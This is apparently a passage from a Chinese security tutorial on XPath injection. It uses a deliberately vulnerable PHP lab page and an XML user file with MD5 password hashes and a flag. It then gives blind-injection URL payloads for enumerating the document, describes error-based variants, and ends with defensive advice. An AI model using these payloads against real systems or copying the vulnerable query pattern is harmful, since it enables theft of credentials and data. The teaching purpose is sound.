- 判断根节点下的节点数
- 判断根节点下节点长度&名称
- 重复猜解完所有节点,获取最后的值
以前文的环境为例,如果我们想盲注遍历出整个XML文档,一般步骤如下:
blog.xml:
<?xml version="1.0" encoding="UTF-8"?>
<root>
<users>
<user>
<id>1</id>
<username>admin</username>
<password type="md5">0192023a7bbd73250516f069df18b500</password>
</user>
<user>
<id>2</id>
<username>jack</username>
<password type="md5">1d6c1e168e362bc0092f247399003a88</password>
</user>
<user>
<id>3</id>
<username>tony</username>
<password type="md5">cc20f43c8c24dbc0b2539489b113277a</password>
</user>
</users>
<secret>
<flag>flag{My_f1rst_xp4th_iNjecti0n}</flag>
</secret>
</root>
index.php:
<?php
$xml = simplexml_load_file('blog.xml');
$name = $_GET['name'];
$pwd = md5($_GET['pwd']);
$query = "/root/users/user[username/text()='".$name."' and password/text()='".$pwd."']";
echo $query;
$result = $xml->xpath($query);
if($result) {
echo '<h2>Welcome</h2>';
foreach ($result as $key => $value) {
echo '<br />ID:'.$value->id;
echo '<br />Username:'.$value->username;
}
}1、判断根下节点数:
127.0.0.1/xpath/index.php?name=1' or count(/*)=1 or '1'='1&pwd=fake
result: 12、猜解第一级节点:
?name=1' or substring(name(/*[position()=1]),1,1)='r' or '1'='1&pwd=fake
?name=1' or substring(name(/*[position()=1]),2,1)='o' or '1'='1&pwd=fake
......
result: root3、判断root的下一级节点数:
?name=1' or count(/root/*)=2 or '1'='1&pwd=fake
result: 24、猜解root的下一级节点:
?name=1' or substring(name(/root/*[position()=1]),1,1)='u' or '1'='1&pwd=fake
?name=1' or substring(name(/root/*[position()=2]),1,1)='s' or '1'='1&pwd=fake
result: users,secret5、重复上述步骤,直到猜解出所有节点.最后来猜解节点中的数据或属性值。如:猜解id为1的user节点下的username值
?name=1' or substring(/root/users/user[id=1]/username,1,1)='a' or '1'='1&pwd=fake
......
result: adminXpath报错注入:
xpath报错注入与sql报错注入类似,本质上只是语言的不同和查询对象的不同,常用的报错函数如如count()、id()、string()等)若传入非法参数,会触发解析错误。
例如://user[name=concat(‘admin’,” and 1=2 or substring(password,1,1))]
若password字段存在,解析器会因语法错误回显部分密码值。
又如://user[name=’admin’ and password=’test’ and 1=count(//user)]
若count(//user)的结果与预期不符,可通过错误信息推断用户节点数量。
sql注入中就有利用xpath函数报错来实现注入的方式:updatexml()和extractvalue()
防御手段:
- 数据提交到服务器上端,在服务端正式处理这批数据之前,对提交数据的合法性进行验证。
- 检查提交的数据是否包含特殊字符,对特殊字符进行编码转换或替换、删除敏感字符或字符串,如过滤[] ‘ “ and or 等全部过滤,像单双引号这类,可以对这类特殊字符进行编码转换或替换
- 对于系统出现的错误信息,以IE错误编码信息替换,屏蔽系统本身的出错信息或者用统一的报错页面代替(如updataxml()这类)
- 通过MD5、SSL等加密算法,对于数据敏感信息和在数据传输过程中加密,即使某些非法用户通过非法手法获取数据包,看到的也是加密后的信息。 总结下就是:限制提交非法字符,对输入内容严格检查过滤,参数化XPath查询的变量。


